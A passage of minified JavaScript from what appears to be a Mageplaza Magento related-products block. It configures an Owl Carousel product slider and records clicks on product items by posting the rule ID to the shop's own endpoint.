if(this.options.location.indexOf('sidebar')!==-1){slidesToShow=1;responsive={};}else if(this.options.location.indexOf('cross')!==-1){slidesToShow=4;}
this.element.find('ol').owlCarousel({items:slidesToShow,rtl:false,loop:true,autoplay:true,nav:arrows,dots:false,autoplaySpeed:1000,slideBy:this.options.number_product_scrolled,responsive:responsive,autoplayHoverPause:true});},initObserver:function(){var clickEl=this.element.find('.mageplaza-autorelated-slider .product-item .slider-product-item-info a, '+'.mageplaza-autorelated-slider .product-item .slider-product-item-info button, '+'.block-content .products-grid .product-item .slider-product-item-info a, '+'.block-content .products-grid .product-item .slider-product-item-info button, '+'.popup-content .popup-right a, '+'.popup-content .popup-right button');if(this.isSlider()){clickEl.draggable({start:function(){$(this).addClass('noclick');}});}
clickEl.click(function(){var id=$(this).parents('.mageplaza-autorelated-block').attr('rule-id');if($(this).hasClass('noclick')){$(this).removeClass('noclick');}
storage.post('autorelated/ajax/click',JSON.stringify({ruleId:id}),false);});},isSlider:function(){return this.options.type==='slider';}});return $.mageplaza.arp_default_block;});